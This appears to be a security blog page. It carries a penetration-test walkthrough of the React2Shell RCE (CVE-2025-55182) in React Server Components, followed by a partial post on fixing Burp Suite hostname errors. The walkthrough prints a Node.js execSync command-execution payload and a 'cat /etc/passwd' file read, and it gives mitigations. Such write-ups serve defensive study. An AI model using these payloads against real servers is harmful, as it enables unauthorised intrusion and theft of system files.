
Protected: HTB – Helix
Exploiting React Server Components RCE (React2Shell – CVE-2025-55182)
Modern web applications increasingly rely on frameworks such as React and Next.js to build dynamic user interfaces. While these frameworks provide powerful features for developers, they also introduce new attack surfaces that security professionals must understand.
One of the most critical vulnerabilities discovered in recent years is React2Shell, tracked as CVE-2025-55182. This vulnerability affects React Server Components (RSC) and allows attackers to achieve remote code execution (RCE) on affected servers.
In this post, I will walk through how I identified and exploited this vulnerability during a security assessment.
Understanding React Server Components
React Server Components allow parts of a React application to be rendered directly on the server instead of the client. This improves performance and enables better data handling.
React uses a protocol called React Flight to serialize component data between the server and the browser.
However, the vulnerability arises because the server deserializes data received from HTTP requests without sufficiently validating the structure. Under certain conditions, specially crafted payloads can manipulate the deserialization process and lead to arbitrary code execution
What is CVE-2025-55182 (React2Shell)
CVE-2025-55182 is a critical unauthenticated remote code execution vulnerability in React Server Components. The issue exists due to unsafe deserialization of data within the React Flight protocol.
An attacker can send a malicious HTTP request that manipulates the serialized component payload. When the server processes this payload, arbitrary JavaScript code can be executed.
Because React applications often run on Node.js servers, this can ultimately lead to operating system command execution.
The vulnerability has been assigned a CVSS score of 10.0, the maximum severity rating
Identifying React Server Components
While testing the application, I first verified that React Server Components were being used. The server response contained serialized React component data such as:
"$Sreact.fragment"
This indicator confirms that the application is returning React Flight responses, meaning that the server processes serialized component data.
Crafting a Malicious React Payload
Once the presence of React Server Components was confirmed, the next step was to craft a malicious HTTP request targeting the server’s component deserialization process.
The request sends a specially crafted multipart payload that abuses the React serialization mechanism and invokes the Node.js runtime.
Example HTTP request:

The injected payload executes the following Node.js code:
process.mainModule.require('child_process').execSync('id')
This command forces the server to execute the operating system id command.

Verifying Command Execution
When the malicious payload is successfully processed, the server executes the injected command and returns the output encoded in Base64 within the response header.
An example response header is shown below:.
X-Action-Redirect: /login?a=dWlkPTEwMSBnaWQ9MChyb290KSBncm91cHM9MChyb290KSwxMDEK;push
Decoding the Base64 value reveals the output of the executed command:
uid=101 gid=0(root) groups=0(root),101
This confirms that the injected command was successfully executed on the server. The figure below illustrates the full HTTP request and response demonstrating successful remote command execution.

Accessing Sensitive Files
To further demonstrate the impact, the payload was modified to retrieve the contents of sensitive system files. The following command was executed:
cat /etc/passwd
The server returned the contents of the file, confirming that arbitrary file access is possible through the vulnerability.
Impact
Successful exploitation allows attackers to:
- Execute arbitrary commands on the server
- Access sensitive files
- Modify application data
- Install malware or backdoors
- ivot to internal infrastructure
Because this vulnerability requires no authentication, it represents a severe risk to exposed React Server Component applications.
Mitigation
Developers should immediately take the following actions:
- Upgrade React
Upgrade React and related packages to patched versions:
React 19.0.1
React 19.1.2
React 19.2.1
- Restrict RSC Endpoints
Ensure that React Server Component endpoints are not directly accessible from external clients.
- Validate Incoming Requests
Reject malformed React Flight payloads and enforce strict schema validation.
- Monitor for Exploitation
Monitor logs for suspicious multipart requests or unusual React Flight payload structures.
Final Thoughts
React2Shell highlights an important lesson: modern frameworks introduce new attack surfaces that traditional security testing may miss.
With the increasing adoption of server-side rendering frameworks, understanding the internals of protocols such as React Flight is becoming essential for security professionals.
If your organization runs React Server Components, patching this vulnerability should be treated as an immediate priority.
Fixing “Illegal Server Name” Error in Burp Suite Caused by Underscores in Domain Names
During a recent web application penetration test, I encountered an unusual issue when proxying traffic through Burp Suite. Every time I attempted to access the target application via Burp, the request failed with the following error:
“Illegal server name, type=host_name(0), name=SNIP, value={SNIP}”
The figure below shows the exact error message returned by Burp Suite.

Note: The actual domain name has been redacted due to NDA restrictions. However, a similar example domain will be used throughout this post to clearly explain the issue and solution.
How the Issue Appeared


When accessing the application through a browser configured to use Burp Suite as a proxy, the page failed to load. Instead, the browser displayed an error indicating that the connection could not be established.
The figure below shows the error displayed in the web browser when traffic was proxied through Burp Suite.
Interestingly, when the same application was accessed without Burp Suite (direct connection), it loaded perfectly fine. This confirmed that the issue was not with the application itself, but specifically with how Burp Suite was handling the hostname.
Root Cause Analysis
After some investigation, I discovered that the problem was caused by the use of underscores in the domain name.
According to DNS standards, underscores are not valid characters in hostnames. While many browsers and applications still tolerate them, Burp Suite enforces stricter validation and rejects such domain names.
For example, consider the following domain:
2026_Test_jasveermaan.com
This domain contains underscores, which Burp Suite treats as invalid, resulting in the “Illegal server name” error.
To continue testing the application through Burp Suite, a workaround was required that would allow Burp to process the domain correctly without modifying the target infrastructure.
Workaround Solution
The solution involves two main steps:
- Creating a custom DNS override in Burp Suite
- Using Match and Replace to rewrite the hostname in HTTP requests
Let’s go through the steps in detail.
Step 1: Resolve the Original Domain to an IP Address
First, we need to determine the IP address associated with the original domain name. This can be done using the nslookup command:
nslookup <domain>
nslookup 2026_Test_jasveermaan.com
The figure below shows a successful nslookup result, returning the target IP address:
